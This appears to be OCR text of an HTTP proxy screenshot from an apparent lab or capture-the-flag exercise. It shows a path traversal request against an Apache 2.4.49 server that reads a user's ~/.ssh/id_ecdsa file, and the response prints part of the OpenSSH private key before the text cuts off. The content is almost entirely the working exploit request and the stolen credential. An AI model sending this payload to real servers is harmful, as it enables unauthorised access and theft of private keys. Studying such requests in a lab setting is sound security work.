 Request
Pretty Raw Hex \n
1 GET
/cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/home/anita/.ssh
/id_ecdsa HTTP/1.1
2 Host: 192.168.102.245
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/png,image/svg+xml,
*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3
,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Search
0 highlights
Response
Pretty Raw Hex Render \n
2 Date: Mon, 24 Mar 2025 09:38:31 GMT
3 Server: Apache/2.4.49 (Unix) OpenSSL/1.1.1f
mod_wsgi/4.9.4 Python/3.8
4 Last-Modified: Fri, 28 Oct 2022 07:45:24 GMT
5 ETag: "22d-5ec1370c52508"
6 Accept-Ranges: bytes
7 Content-Length: 557
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10
11 -----BEGIN OPENSSH PRIVATE KEY-----
12 b3BlbnNzaC1rZXktdjEAAAAACmFlczI1Ni1jdHIAAAAGYmNyeX
B0AAAAGAAAABAO+eRFhQ
13 13fn2kJ8qptynMAAAAEAAAAAEAAABoAAAAE2VjZHNhLXNoYTIt
bmlzdHAyNTYAAAAIbmlz
14 dHAyNTYAAABBBK+
thAjaRTfNYtnThUoCv2Ns6FQtGtaJLBpLhyb74hSOp1pn0pm0r
mNThM
15 fArBngFjl7RJYCOTqY5Mmid0sNJwAAAACw0HaBF7zp/
0Kiunf161d9NFPIY2bdCayZsxnF
16 ulMdp1RxRcQuNoGPkjOnyXK/
hj9lZ6vTGwLyZiFseXfRi8Dd93YsG0VmEOm3BWvvCv+26M
17 8eyPQgiBD4dPphmNWZ0vQJ6qnbZBWCmRPCpp2nmSaT3odbRaSc
EUT5VnkpxmqIQfT+p8AO
18 CAH+RLndklWU8DpYtB4cOJG/f9Jd7Xtwg3bi1rkRKsyp8yHbA+
Search
0 highlights